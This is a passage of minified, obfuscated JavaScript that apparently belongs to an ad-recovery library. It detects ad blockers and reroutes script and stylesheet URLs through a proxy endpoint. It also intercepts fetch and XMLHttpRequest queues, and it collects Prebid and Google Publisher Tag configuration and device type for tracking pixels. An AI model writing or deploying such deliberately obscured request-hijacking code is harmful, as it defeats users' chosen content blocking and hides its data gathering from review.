Dh=Dr;if(vj)return;const vo=vZ[Dh(0x3af)][Dh(0xc45)]()||'';if(!vo||!vA[vo])return;if(vZ[Dh(0x326)])return;vj=!0x0;const vq=Math[Dh(0x244)](performance[Dh(0xa00)]());!function(vY,vy,vL,vV,vm,vP,vC,H0){const Df=Dh;let H1=arguments[Df(0x218)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();bA(vY,Df(0x539),new Map([[Df(0x63f),b1['A'][Df(0x903)]],[Df(0x55a),vL[Df(0x8d2)]()],[Df(0x5b7),vV],[Df(0x80b),vm[Df(0x8d2)]()],[Df(0x5cd),vP[Df(0x8d2)]()],[Df(0xd04),vC[Df(0x8d2)]()],[Df(0x4ad),H0[Df(0x8d2)]()],...H1]),vy);}(vw,vS,vJ,vo,vR,vT,vA[vo][Dh(0xdf1)],vq);});});};window[Uv(0xbc8)]=!0x1;var vd=v(0xa83),vW=v(0x197c);window[Uv(0xbc8)]=!0x1;const vn={'version':Uv(0x2ba),'originalHostname':window[Uv(0x5d0)][Uv(0x418)],'configIndex':0x0};(vw=>{const Dt=Uv;var vR,vJ;if(vb['A'][Dt(0x17f)](),!0x1!==(0x0,vB['aX'])())try{!(function(){const Dk=Dt,vT=Dk(0xb5e)[Dk(0x754)](Dk(0xa1e),Dk(0xe65)),vj=document[Dk(0x35b)](Dk(0xaf6));vj[Dk(0xd57)]=vT,document[Dk(0x72a)][Dk(0x68e)](vj);}());}catch(vT){}b9['A'][Dt(0x17f)](window);const vS=null===(vR=document[Dt(0x968)])||void 0x0===vR?void 0x0:vR[Dt(0xb81)](Dt(0xcf1));if(vS)window[Dt(0xce0)]('r_'+vS,'*');else{var vA;const vj=null===(vA=document[Dt(0x968)])||void 0x0===vA?void 0x0:vA[Dt(0xb81)](Dt(0x3aa));vj&&window[Dt(0xce0)](vj,'*');}if(null===(vJ=document[Dt(0x968)])||void 0x0===vJ||vJ[Dt(0xfa7)](),(function(){const Dc=Dt;let vZ=arguments[Dc(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var vo;if(Dc(0x9e4)===location[Dc(0x55e)]&&(location[Dc(0x55e)]='',b2['A'][Dc(0xac3)](Dc(0x76f),null!==(vo=prompt())&&void 0x0!==vo?vo:'',!0x1)),null===document[Dc(0x968)])return!0x1;const vq=function(vY,vy,vL){const Dl=Dc;let vV=arguments[Dl(0x218)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const vm=(vP=vL)?new URL(vP[Dl(0x7e2)](Dl(0xcc3))?vP:Dl(0x991)[Dl(0x754)](vP)):null;var vP;if(!vm)return null;const vC=function(H1,H2){const DN=Dl;let H3=H2[DN(0xb81)](DN(0x6fd))||H2[DN(0xb81)](DN(0x30c));if(null===H3)throw new Error(DN(0xb37));return H3=H3[DN(0x7e2)]('//')?H1[DN(0x587)]+H3:H3,new URL(H3,H1[DN(0xdd6)]);}(vY,vy);if(vC[Dl(0x418)]===vm[Dl(0x418)]&&vC[Dl(0xc11)]===vm[Dl(0xc11)])return null;vC[Dl(0x148)]=vm[Dl(0x148)],vC[Dl(0x587)]=/localhost|127.0.0.1/[Dl(0x569)](vm[Dl(0x148)])?Dl(0x70d):Dl(0xe50),vm[Dl(0xc11)]&&(vC[Dl(0xc11)]=vm[Dl(0xc11)]),Object[Dl(0x8cb)](vV)[Dl(0xdcd)](H1=>{const DU=Dl;let [H2,H3]=H1;vC[DU(0xc1b)][DU(0xac3)](H2,H3);});const H0=(0x0,aD['R0'])(vy);return H0[Dl(0x9f1)](Dl(0x30c),vC[Dl(0xdd6)]),H0;}(location,document[Dc(0x968)],b2['A'][Dc(0xfc8)](Dc(0x76f),!0x1),vZ);return!!vq&&(document[Dc(0x968)][Dc(0x2f7)]?(0x0,aD['WH'])(vq,document[Dc(0x968)]):(0x0,aD['qj'])(vq),document[Dc(0x968)][Dc(0xfa7)](),console[Dc(0xc0c)](Dc(0x49b)),!0x0);}({'essential':''})))throw new Error(Dt(0x919));try{window[Dt(0xa99)](new CustomEvent(Dt(0x651)));}catch(vZ){}return v8[Dt(0x168)](Dt(0xcf1))?(window[Dt(0xaf9)]=b1['A'][Dt(0x838)],(vo=>{const DK=Dt;window[DK(0x150)](DK(0x68f),vq=>{const Di=DK;vq[Di(0xbb9)]&&Di(0x122)===vq[Di(0xbb9)][Di(0xb88)]&&bJ(vo,vq[Di(0xbb9)][Di(0xe47)],vq[Di(0xbb9)][Di(0x2d2)]);});})(vw),b4['A'][Dt(0xe26)](vw),b4['A'][Dt(0x9d7)](Dt(0x838),b1['A'][Dt(0x838)]),b4['A'][Dt(0x9d7)](Dt(0x2fa),b1['A'][Dt(0x903)]),b4['A'][Dt(0x9d7)](Dt(0x5d0),window[Dt(0x5d0)][Dt(0xdd6)]),b4['A'][Dt(0x9d7)](Dt(0xa39),window[Dt(0xd25)][Dt(0xbe3)]),b4['A'][Dt(0x9d7)](Dt(0x219),bB()),b4['A'][Dt(0x9d7)](Dt(0x7ea),bE['A'][Dt(0xd58)]()[Dt(0x8d2)]()),b1['A'][Dt(0x9d7)]||Dt(0xacd)===b2['A'][Dt(0xfc8)](Dt(0xb61),!0x1)?((0x0,ah['z'])((0x0,ap['i7'])(Dt(0xbc2))),window[Dt(0x47b)]=bH['md'],window[Dt(0xdaf)]=bH['ks'],window[Dt(0x9da)]=bH['_'],window[Dt(0xe6e)]=vo=>(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vo,'kind':b0['MN'][Dt(0xa17)],'endpoint':b1['A'][Dt(0x88d)]}),window[Dt(0x934)]=b0['sH'],window[Dt(0xa49)]=b0['EW'],window[Dt(0xee5)]=vo=>aK({'_window':window,'protectUrlContext':vw,'html':vo}),window[Dt(0xa03)]=vo=>(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vo})):(0x0,ah['z'])((0x0,ap['i7'])()),!0x0):(console[Dt(0xc0c)](Dt(0xd6f)),!0x1);})(vn)&&(async vw=>{const DI=Uv;try{var vR,vJ,vS,vA;null!==(vJ=(vR=window)[DI(0x811)])&&void 0x0!==vJ||(vR[DI(0x811)]={}),window[DI(0x811)][DI(0x989)]=!0x0,window[DI(0x811)][DI(0x796)]=function(){const Dz=DI;var vV,vm,vP,vC,H0,H1,H2,H3,H4,H5,H6,H7,H8,H9,Hb,Ha,Hv;let HH=arguments[Dz(0x218)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const HO=JSON[Dz(0x72e)](vD({'a_summary':{'gpt':{'paths':null===(vV=window[Dz(0x5d6)])||void 0x0===vV||null===(vV=vV[Dz(0x3bc)]())||void 0x0===vV||null===(vV=vV[Dz(0x58d)]())||void 0x0===vV?void 0x0:vV[Dz(0x38c)](HX=>HX[Dz(0xc45)]())}},'prebid':{'config':null===(vm=window[Dz(0xbf8)])||void 0x0===vm||null===(vP=vm[Dz(0x60c)])||void 0x0===vP?void 0x0:vP[Dz(0xe04)](vm),'userIds':null===(vC=window[Dz(0xbf8)])||void 0x0===vC||null===(H0=vC[Dz(0xb02)])||void 0x0===H0?void 0x0:H0[Dz(0xe04)](vC),'adUnits':null===(H1=window[Dz(0xbf8)])||void 0x0===H1?void 0x0:H1[Dz(0xa1c)],'installedModules':null===(H2=window[Dz(0xbf8)])||void 0x0===H2?void 0x0:H2[Dz(0xb0c)],'consentMetadata':null===(H3=window[Dz(0xbf8)])||void 0x0===H3||null===(H4=H3[Dz(0x4b9)])||void 0x0===H4?void 0x0:H4[Dz(0xe04)](H3)},'prebid_detail':HH?{'bidResponses':null===(H5=window[Dz(0xbf8)])||void 0x0===H5||null===(H6=H5[Dz(0xd32)])||void 0x0===H6?void 0x0:H6[Dz(0xe04)](H5),'events':null===(H7=window[Dz(0xbf8)])||void 0x0===H7||null===(H8=H7[Dz(0x62f)])||void 0x0===H8?void 0x0:H8[Dz(0xe04)](H7)}:void 0x0,'gpt':{'config':null===(H9=window[Dz(0x5d6)])||void 0x0===H9||null===(Hb=H9[Dz(0x60c)])||void 0x0===Hb?void 0x0:Hb[Dz(0xe04)](H9),'pubads':{'slots':null===(Ha=window[Dz(0x5d6)])||void 0x0===Ha||null===(Ha=Ha[Dz(0x3bc)]())||void 0x0===Ha||null===(Ha=Ha[Dz(0x58d)]())||void 0x0===Ha?void 0x0:Ha[Dz(0x38c)](HX=>({'adUnitPath':HX[Dz(0xc45)](),'attributeKeys':HX[Dz(0x1c7)](),'categoryExclusions':HX[Dz(0x7ec)](),'clickUrl':HX[Dz(0x633)](),'slotId':HX[Dz(0x227)](),'sizes':HX[Dz(0x6a4)](),'outOfPage':HX[Dz(0x329)](),'services':HX[Dz(0xda5)]()[Dz(0x38c)](Hr=>({'name':Hr[Dz(0xcd9)]()})),'targeting':Object[Dz(0x783)](HX[Dz(0x220)]()[Dz(0x38c)](Hr=>[Hr,HX[Dz(0x7cc)](Hr)]))})),'targeting':Object[Dz(0x783)](null===(Hv=window[Dz(0x5d6)])||void 0x0===Hv||null===(Hv=Hv[Dz(0x3bc)]())||void 0x0===Hv||null===(Hv=Hv[Dz(0x220)]())||void 0x0===Hv?void 0x0:Hv[Dz(0x38c)](HX=>{const DM=Dz;var Hr;return[HX,null===(Hr=window[DM(0x5d6)])||void 0x0===Hr||null===(Hr=Hr[DM(0x3bc)]())||void 0x0===Hr?void 0x0:Hr[DM(0x7cc)](HX)];}))}}})),HG=function(HX){const Dp=Dz,Hr=new TextEncoder()[Dp(0xeba)](HX);let HE='';for(let Hh=0x0;Hh<Hr[Dp(0x218)];Hh++)HE+=String[Dp(0xb4d)](Hr[Hh]);return btoa(HE);}(HO);try{var Hs,Hx;null===(Hs=(Hx=window)[Dz(0x7f1)])||void 0x0===Hs||Hs[Dz(0xe04)](Hx,HG);}catch(HX){}return HG;};const vZ=Math[DI(0x244)](performance[DI(0xa00)]());if(bT(0.01),await((async()=>{const DQ=DI,vV=vp(),vm=b2['A'][DQ(0xfc8)](DQ(0x9b7));return vm?Boolean(vm):await vV;})())&&!v6(location[DI(0xdd6)])&&!b1['A'][DI(0x9d7)]&&DI(0xacd)!==b2['A'][DI(0xfc8)](DI(0xb61),!0x1))return bu(vw,new Map([[DI(0xab5),DI(0x4fb)]])),void b4['A'][DI(0x9d7)](DI(0x7e1));const vo=(0x0,vg['i'])();if(!vo)return void b4['A'][DI(0x9d7)](DI(0xa0b));bT(vo[DI(0x307)]),b4['A'][DI(0x9d7)](DI(0x9a1),vo);const vq=(window[DI(0x5d0)][DI(0x652)]+window[DI(0x5d0)][DI(0x55e)])[DI(0x958)](DI(0xc9d))||DI(0xacd)===b2['A'][DI(0xfc8)](DI(0xc9d),!0x1);if(!vo)return b4['A'][DI(0x9d7)](DI(0xd70));if(null!==(vS=null==vo?void 0x0:vo[DI(0x2b4)])&&void 0x0!==vS&&!vS&&window[DI(0x542)]!==window[DI(0xc33)])return b4['A'][DI(0x9d7)](DI(0xf3b));if(vo[DI(0x5bb)]&&!b1['A'][DI(0x9d7)]&&DI(0xacd)!==b2['A'][DI(0xfc8)](DI(0xb61),!0x1)&&!vq){const [vV,vm]=await Promise[DI(0xb4c)]([(0x0,br['H4'])(vo[DI(0xe7f)]),(0x0,br['jy'])(vo[DI(0x82d)])]);return bW(vw,vV,vV&&vm,!0x1),b4['A'][DI(0x9d7)](DI(0x610));}if(!vo[DI(0xc1e)]&&!b1['A'][DI(0x9d7)]&&DI(0xacd)!==b2['A'][DI(0xfc8)](DI(0xb61),!0x1)&&!vq)return b4['A'][DI(0x9d7)](DI(0xc69));b2['A'][DI(0x41f)](!!vo[DI(0xaa3)]),(0x0,v7['Nq'])();const [vY,vy]=null!=vo&&vo[DI(0xbb8)]||vq?[!0x0,!0x0]:await Promise[DI(0xb4c)]([(0x0,br['H4'])(vo[DI(0xe7f)]),(0x0,br['jy'])(vo[DI(0x82d)])]);if(window[DI(0x811)][DI(0xee3)]=vY,(0x0,v7['B3'])(),b4['A'][DI(0x9d7)](DI(0x92c),vY),b4['A'][DI(0x9d7)](DI(0x825),vy),vo[DI(0xfd0)]){const vP=await async function(vC){const Dg=DI;try{const H0=b2['A'][Dg(0xfc8)](Dg(0xd2a));if(H0)try{const H2=JSON[Dg(0xad7)](H0);if(H2[Dg(0x6dd)]&&H2[Dg(0x6dd)]+0x5265c00>Date[Dg(0xa00)]())return vQ(vC)[Dg(0xa19)](H3=>{const DD=Dg;H3&&b2['A'][DD(0xac3)](DD(0xd2a),JSON[DD(0x72e)]({...H3,'cachedAt':Date[DD(0xa00)]()}));}),H2;}catch(H3){}const H1=await vQ(vC);return H1&&b2['A'][Dg(0xac3)](Dg(0xd2a),JSON[Dg(0x72e)]({...H1,'cachedAt':Date[Dg(0xa00)]()})),H1;}catch(H4){return b4['A'][Dg(0x8ff)](Dg(0x140),H4),{'ivt':!0x1,'reason':Dg(0x8ff)};}}(vw);if(vP[DI(0xd2a)])return bu(vw,new Map([[DI(0xab5),vP[DI(0xb50)]],[DI(0x55a),vY[DI(0x8d2)]()]])),void b4['A'][DI(0x9d7)](DI(0x145));}bW(vw,vY,vY&&vy,null!==(vA=vo[DI(0xe1b)])&&void 0x0!==vA&&vA);try{var vT;const vC=null===(vT=vo[DI(0xa81)])||void 0x0===vT?void 0x0:vT[DI(0x394)](H0=>H0[DI(0xa44)]);var vj;vC&&((H0,H1,H2,H3,H4,H5,H6)=>{const DB=DI,H7=H3?H2:H2/0x2;((H8,H9)=>!(['US','CA','DE','FR','AU'][DB(0x958)](H8)||Math[DB(0x6b6)]()>H9))(H1,H7)&&(H3&&!H4&&H5||vF(H0,H6,H3,H7));})(vw,vo[DI(0x2bc)],vo[DI(0x307)],vY,vy,null!==(vj=vC[DI(0xe22)])&&void 0x0!==vj&&vj,vZ);}catch(H0){}function vL(){const DF=DI;try{const H1=window[DF(0x5d6)];return!!H1&&DF(0x6f0)===H1[DF(0x5c5)][DF(0x8d2)]();}catch(H2){return!0x1;}}if(bE['A'][DI(0x66f)]()&&setTimeout(()=>{vL()&&((H1,H2)=>{const Dd=a2a;bw(H1,Dd(0x8a7),new Map([[Dd(0x63f),b1['A'][Dd(0x903)]],[Dd(0x55a),H2[Dd(0x8d2)]()]]));})(vw,vY);},0x41b),!(0x0,a7['Gb'])(vo[DI(0x835)])&&!v6(location[DI(0xdd6)]))return void b4['A'][DI(0x9d7)](DI(0x794));if(vo[DI(0xcbc)]&&(0x0,a7['oi'])(vo[DI(0xcbc)]))return(H1=>{const DW=DI;bw(H1,DW(0x1b4),new Map([[DW(0x63f),b1['A'][DW(0x903)]]]));})(vw),void b4['A'][DI(0x9d7)](DI(0xf16));try{await(async(H1,H2,H3,H4)=>{const De=DI;try{var H5,H6;if(!(0x0,b0['Gy'])(H1))return void b4['A'][De(0x9d7)](De(0xe1c));if((0x0,bz['C8'])(H1,b1['A'][De(0x88d)]),function(HG){const Dn=De;var Hs;const [Hx,HX]=function(HE){const Hh={'loaded':!0x0,'isAdBlockerDetected':HE};return[{'cmd':{'push':Hf=>Hf(Hh)},'loaded':!0x0,'isAdBlockerDetected':HE},Hh];}(HG),Hr=null===(Hs=window[Dn(0x811)])||void 0x0===Hs?void 0x0:Hs[Dn(0x916)];window[Dn(0x811)]={...window[Dn(0x811)],...Hx},Array[Dn(0x890)](Hr)&&Hr[Dn(0xdcd)](HE=>{try{HE(HX);}catch(Hh){}});}(H3),!H3)return b4['A'][De(0x9d7)](De(0x640)),[De(0xd77),De(0x842),De(0xed6),De(0xc8e)][De(0x11e)](HG=>location[De(0x418)][De(0x958)](HG))&&(De(0xacd)===b2['A'][De(0xfc8)](De(0xb61),!0x1)||b1['A'][De(0x9d7)]||Math[De(0x6b6)]()<0.05)&&setTimeout(()=>b5(H1,!0x1),0x64),void(bQ&&[][De(0x11e)](HG=>location[De(0x148)][De(0xb66)](HG))&&function(HG){const Du=De,Hs=new Set();window[Du(0xad3)](()=>{const Dw=Du;window[Dw(0x5d6)]&&window[Dw(0x5d6)][Dw(0x916)]&&window[Dw(0x5d6)][Dw(0x916)][Dw(0x83e)](()=>{const DR=Dw;window[DR(0x5d6)][DR(0x3bc)]()[DR(0x58d)]()[DR(0x38c)](Hx=>function(HX){const DJ=DR;var Hr,HE;const Hh=null===(Hr=HX[DJ(0x227)]())||void 0x0===Hr?void 0x0:Hr[DJ(0x5ed)](),Hf=HX[DJ(0xc45)](),Hk=HX[DJ(0x9f6)](),Hc=null===(HE=HX[DJ(0x6a4)]())||void 0x0===HE?void 0x0:HE[DJ(0x38c)](HU=>[HU[DJ(0x1e6)],HU[DJ(0xc8b)]]),Hl=document[DJ(0xa21)](Hk);if(!Hl)return null;const HN=function(HU){const DS=DJ;let HK='#'+HU['id'],Hi=HU[DS(0x7fd)];for(;Hi;){var HI;const HM=Hi[DS(0xf81)][DS(0xec2)](),Hp=Hi[DS(0xb81)]('id'),HQ=null===(HI=Hi[DS(0xb81)](DS(0x92f)))||void 0x0===HI?void 0x0:HI[DS(0xd10)]('\x20');HK=Hp?HM+'#'+Hp+DS(0xa3c)+HK:HQ?HM+'.'+HQ[DS(0x558)]('.')+DS(0xa3c)+HK:HM+DS(0xa3c)+HK,Hi=Hi[DS(0x7fd)];}return HK[DS(0x218)]>0x64?HK[DS(0x620)](HK[DS(0x218)]-0x64):HK;}(Hl);return{'id':Hh,'adUnitPath':Hf,'slotElementId':Hk,'sizes':Hc,'selector':HN};}(Hx))[DR(0x91a)](Hx=>Hx&&!Hs[DR(0x3f0)](Hx['id']))[DR(0xdcd)](Hx=>{const DA=DR;Hs[DA(0x3df)](Hx['id']),function(HX,Hr){const DT=DA;bw(HX,DT(0xb1a),new Map([['id',Hr['id']],[DT(0x5b7),Hr[DT(0x658)]],[DT(0x1a3),Hr[DT(0x9e8)]],[DT(0x3a6),Hr[DT(0x3a6)][DT(0x38c)](HE=>HE[DT(0x558)]('x'))[DT(0x558)]('|')],[DT(0x91c),Hr[DT(0x91c)]],[DT(0x63f),b1['A'][DT(0x903)]]]));}(HG,Hx);});});},0x3e8);}(H1));const H7=(0x0,am['z9'])(H2[De(0xa81)]);if(!H7)return void b4['A'][De(0x9d7)](De(0x737));H1[De(0xf36)]=H7[De(0xf36)];const H8=H7[De(0xa81)];if(b4['A'][De(0x9d7)](De(0x311)[De(0x754)](H7[De(0xf36)],',\x20')[De(0x754)](JSON[De(0x72e)](H8))),H8[De(0x1bf)]){if(!new URL(window[De(0x5d0)][De(0xdd6)])[De(0xc1b)][De(0x3f0)](De(0x3e8))&&De(0xacd)!==b2['A'][De(0xfc8)](De(0x3e8),!0x1))return void b4['A'][De(0x9d7)](De(0xed0));}if(H8[De(0xe22)]&&!H4)return void b4['A'][De(0x9d7)](De(0x2fc));null!==(H5=H8[De(0x3cd)])&&void 0x0!==H5&&H5[De(0x87e)]&&await async function(HG,Hs){const Dj=De,Hx=HG[Dj(0x281)](Hr=>Array[Dj(0xe28)](document[Dj(0x70f)](Dj(0x3d7)[Dj(0x754)](Hr,'\x22]'))))[Dj(0x91a)](Hr=>Hr instanceof HTMLLinkElement)[Dj(0x38c)](Hr=>{const DZ=Dj,HE=Hr[DZ(0xb81)](DZ(0xdd6));return HE?new Promise(Hh=>{const Do=DZ,Hf=document[Do(0x35b)](Do(0x82f));Hf[Do(0xadf)]=!0x0,Array[Do(0xe28)](Hr[Do(0xf37)])[Do(0xdcd)](Hl=>{const Dq=Do;Hf[Dq(0x9f1)](Hl[Dq(0x4c7)],Hl[Dq(0xb86)]);}),Hf[Do(0xdd6)]=(0x0,b0['Wq'])({'protectUrlContext':Hs,'url':HE,'kind':b0['MN'][Do(0x46e)],'endpoint':b1['A'][Do(0x88d)]});let Hk=null;const Hc=Hl=>{const DY=Do;null!==Hk&&(clearTimeout(Hk),Hk=null),Hf[DY(0xacf)]=null,Hf[DY(0xd0b)]=null,Hh(Hl);};Hk=setTimeout(()=>{Hc(!0x1);},0xbb8),Hf[Do(0xacf)]=()=>{const Dy=Do;Hr[Dy(0xadf)]=!0x0,Hc(!0x0);},Hf[Do(0xd0b)]=()=>{Hc(!0x1);},Hr[Do(0x4f8)](Do(0x965),Hf);}):Promise[DZ(0x545)](!0x1);}),HX=await Promise[Dj(0xb4c)](Hx);b4['A'][Dj(0x9d7)](Dj(0x4b3)[Dj(0x754)](JSON[Dj(0x72e)](HX)));}(H8[De(0x3cd)][De(0x87e)],H1),bE['A'][De(0x66f)]()&&bE['A'][De(0x29c)]()&&(0x0,vW['Y'])(H1),[De(0xd77),De(0x842),De(0xed6),De(0xc8e)][De(0x11e)](HG=>location[De(0x418)][De(0x958)](HG))&&setTimeout(()=>b5(H1,!0x0),0x64);const H9=window,Hb=(0x0,b8['VS'])(H8[De(0x3cd)]);if(v3(H1,H9,Hb,{'shouldHookDomContentLoadedLateListeners':!!H8[De(0xcf6)]}),function(HG,Hs){const DL=De;var Hx;if(b4['A'][DL(0x9d7)](DL(0x4a3)),null!==(Hx=window[DL(0xa8e)])&&void 0x0!==Hx&&Hx[DL(0xf0c)])return;const HX=window[DL(0xa8e)]||[];window[DL(0xa8e)]={'push':Hh=>v4(Hh),'__replaced':!0x0};for(const Hh of[...HX][DL(0x143)]())v4(Hh);const Hr=Hf=>{const DV=DL;if(DV(0x55c)===Hf[DV(0xab5)]){const Hc=Hf[DV(0xfb2)][0x0]instanceof Request?Hf[DV(0xfb2)][0x0][DV(0xa3f)]:Hf[DV(0xfb2)][0x0];b4['A'][DV(0x9d7)](DV(0x9b6),Hf[DV(0xfb2)][0x0],DV(0x710),(0x0,b8['pI'])(Hs,Hc),DV(0x8d8),HG[DV(0x55c)],HG[DV(0x55c)][DV(0x666)]),(0x0,b8['pI'])(Hs,Hc)?HG[DV(0x55c)](...Hf[DV(0xfb2)])[DV(0xa19)](Hf[DV(0x545)],Hf[DV(0x8e8)]):Hf[DV(0x8e8)](...Hf[DV(0x878)]);}else{if(DV(0xf9d)===Hf[DV(0xab5)]){const Hl=b9['A'][DV(0xfc8)](HG)[DV(0x590)][DV(0xfc8)][DV(0xe04)](Hf[DV(0x349)]);b4['A'][DV(0x9d7)](DV(0x5ef),Hl),(0x0,b8['pI'])(Hs,Hl)||Hf[DV(0x8e8)]();}else{if(DV(0x70c)===Hf[DV(0xab5)]){var Hk;if(!Hf[DV(0x724)][DV(0x55f)]||(null===(Hk=Hf[DV(0x724)][DV(0x55f)])||void 0x0===Hk?void 0x0:Hk[DV(0x218)])<0x2)return void Hf[DV(0x660)]();const HN=Hf[DV(0x724)][DV(0x55f)][0x1];if((0x0,b8['pI'])(Hs,HN)||Hf[DV(0x660)](),Hf[DV(0x724)][DV(0xc28)])return;Hf[DV(0x724)][DV(0xc28)]=!0x0;const HU=new XMLHttpRequest();HU[DV(0x312)]=HK=>{const Dm=DV;var Hi,HI;HU[Dm(0x942)]===XMLHttpRequest[Dm(0x3c7)]&&Hf[Dm(0x724)][Dm(0x827)]&&(Hf[Dm(0x724)][Dm(0x827)]=!0x1,Hf[Dm(0x724)][Dm(0xc9c)]={'readyState':HU[Dm(0x942)],'response':HU[Dm(0x242)],'responseText':HU[Dm(0xa66)],'responseType':HU[Dm(0x458)],'responseURL':HU[Dm(0xf3e)],'responseXML':HU[Dm(0xd52)],'status':HU[Dm(0xdbd)],'statusText':HU[Dm(0x422)],'upload':HU[Dm(0xe1a)]},Object[Dm(0xf49)](HK,Dm(0x3cd),{'writable':!0x1,'value':Hf[Dm(0x724)]}),null===(Hi=Hf[Dm(0x724)])||void 0x0===Hi||null===(Hi=Hi[Dm(0x312)])||void 0x0===Hi||null===(HI=Hi[Dm(0xe04)])||void 0x0===HI||HI[Dm(0xe04)](Hi,Hf[Dm(0x724)],HK));},HU[DV(0xacf)]=HK=>{const DP=DV;var Hi,HI;Hf[DP(0x724)][DP(0xf71)]&&Hf[DP(0x724)][DP(0xa20)]&&(Hf[DP(0x724)][DP(0xa20)]=!0x1,Hf[DP(0x724)][DP(0xc9c)]={'readyState':HU[DP(0x942)],'response':HU[DP(0x242)],'responseText':HU[DP(0xa66)],'responseType':HU[DP(0x458)],'responseURL':HU[DP(0xf3e)],'responseXML':HU[DP(0xd52)],'status':HU[DP(0xdbd)],'statusText':HU[DP(0x422)],'upload':HU[DP(0xe1a)]},Object[DP(0xf49)](HK,DP(0x3cd),{'writable':!0x1,'value':Hf[DP(0x724)]}),null===(Hi=Hf[DP(0x724)][DP(0xf71)])||void 0x0===Hi||null===(HI=Hi[DP(0xe04)])||void 0x0===HI||HI[DP(0xe04)](Hi,Hf[DP(0x724)],HK));},HU[DV(0xd0b)]=HK=>{const DC=DV;var Hi,HI;Hf[DC(0x724)][DC(0xd0b)]&&Hf[DC(0x724)][DC(0xa20)]&&(Hf[DC(0x724)][DC(0xa20)]=!0x1,Object[DC(0xf49)](HK,DC(0x3cd),{'writable':!0x1,'value':Hf[DC(0x724)]}),null===(Hi=Hf[DC(0x724)][DC(0xd0b)])||void 0x0===Hi||null===(HI=Hi[DC(0xe04)])||void 0x0===HI||HI[DC(0xe04)](Hi,Hf[DC(0x724)],HK));},HU[DV(0x437)][DV(0xe04)](HU,...Hf[DV(0x724)][DV(0x55f)]),HU[DV(0x19f)][DV(0xe04)](HU);}}}},HE=window[DL(0x5c9)]||[];window[DL(0x5c9)]={'push':Hf=>setTimeout(()=>Hr(Hf),0x0)};for(const Hf of HE)v4(()=>Hr(Hf));}(H9,Hb),H2[De(0xa13)]&&(0x0,vg['I'])(H2[De(0xa13)],H3,H4,H1),async function(HG,Hs,Hx){const B0=De,HX=Hs[B0(0xbd8)];HX&&HX[B0(0x51d)]&&(window[B0(0x5d6)]=window[B0(0x5d6)]||{},window[B0(0x5d6)][B0(0x916)]=window[B0(0x5d6)][B0(0x916)]||[],window[B0(0x5d6)][B0(0x916)][B0(0x83e)](()=>{const B1=B0;window[B1(0x5d6)][B1(0x3bc)]()[B1(0x150)](B1(0x4d5),Hr=>{const B2=B1;if(Hr[B2(0x326)])return;const HE=function(Hf,Hk,Hc,Hl,HN,HU){const B3=B2;var HK,Hi;const HI=Hf[B3(0x5f8)][B3(0x2b5)],HM=HI[B3(0x958)](B3(0x538))?null===(HK=HI[B3(0xd10)](B3(0x538))[0x1])||void 0x0===HK?void 0x0:HK[B3(0xd10)](':')[0x0]:bi(),Hp=function(HQ,Hg,HD,HB,HF,Hd,HW,Hn,Hu,Hw,HR,HJ,HS,HA,HT,Hj,HZ,Ho,Hq,HY,Hy,HL,HV,Hm,HP){const B4=B3;return{'dt':B4(0xbbd),'pd':B4(0x7a5),'di':HQ,'ap':'','sr':HD,'pp':HB,'md':'1','ui':Hd,'ti':HW,'de':Hn,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':Hj,'ai':HZ,'pc':Ho,'cr':Hq,'cb':HY,'si':'','dm':HL,'pi':HV,'bt':'','gt':HP};}(Hk[B3(0x304)],0x0,Hc,Hl,0x0,HM,bi(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[B3(0x569)](navigator[B3(0xbe3)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,HN[B3(0x1ba)],HN[B3(0xda9)],HN[B3(0x3af)][B3(0x227)]()[B3(0x278)](),HN[B3(0xb2b)],b3['A'][B3(0xd9e)](0xf,0x1e),0x0,HN[B3(0x674)]&&B3(0x575)==typeof HN[B3(0x674)][0x0]&&B3(0x575)==typeof HN[B3(0x674)][0x1]?''[B3(0x754)](HN[B3(0x674)][0x0],'x')[B3(0x754)](HN[B3(0x674)][0x1]):'',HN[B3(0xb2b)],0x0,HU||(null===(Hi=Hf[B3(0x5d6)][B3(0x3bc)]()[B3(0x7cc)](B3(0x2bc)))||void 0x0===Hi?void 0x0:Hi[0x0])||'');return Hp;}(window,HG,HX[B2(0x770)],HX[B2(0x7e7)],Hr,Hx),Hh=((Hf,Hk)=>{const B5=B2,Hc=new URL(B5(0x63c));Object[B5(0x8cb)](Hk)[B5(0xdcd)](HN=>{const B6=B5;let [HU,HK]=HN;HK&&Hc[B6(0xc1b)][B6(0xac3)](HU,HK);});const Hl=Hf[B5(0x5f8)][B5(0x35b)](B5(0xaf6));return Hl[B5(0x30c)]=(0x0,b0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Hc[B5(0xdd6)],'endpoint':b1['A'][B5(0x88d)]}),Hl[B5(0x9f1)](B5(0x8cc),B5(0xacd)),Hl;})(window,HE);document[B2(0x72a)][B2(0x68e)](Hh);});}));}(H1,H8,H2[De(0x2bc)]),!0x1===(null===(H6=H8[De(0xdee)])||void 0x0===H6?void 0x0:H6[De(0xa44)])){const HG=H8[De(0xdee)][De(0x2bd)]||[De(0xbf8)];(0x0,vd['je'])(HG);}H8[De(0x58c)]||(0x0,vd['lD'])(H8[De(0x5c0)]||[]),(0x0,vd['N2'])(H8[De(0x5c0)]||[]),function(Hs,Hx,HX){const B7=De,Hr=[],HE=Array[B7(0xe28)](Hs[B7(0x5f8)][B7(0x70f)](B7(0xb7d)));for(const Hh of HE)try{const Hf=Hh[B7(0x68d)];if(!Hf)continue;if(!au(Hf))continue;aP(Hf,Hx,HX,Hr);}catch(Hk){}}(H9,H1,Hb);const Ha=aC(H9,H1,Hb),Hv=0x3e8;let HH=0x0;function HO(Hs){const B8=De;if(document[B8(0xa07)])return HH=Hs,requestAnimationFrame(HO);Hs-HH>=Hv&&(window[B8(0x29e)]?window[B8(0x29e)](Ha,{'timeout':0x78}):setTimeout(Ha,0x0),HH=Hs),requestAnimationFrame(HO);}requestAnimationFrame(HO);}finally{v5();}})(vw,vo,vY,vy);}catch(H1){b4['A'][DI(0x8ff)](H1,DI(0xc0b),H1[DI(0xebe)]);}}catch(H2){throw 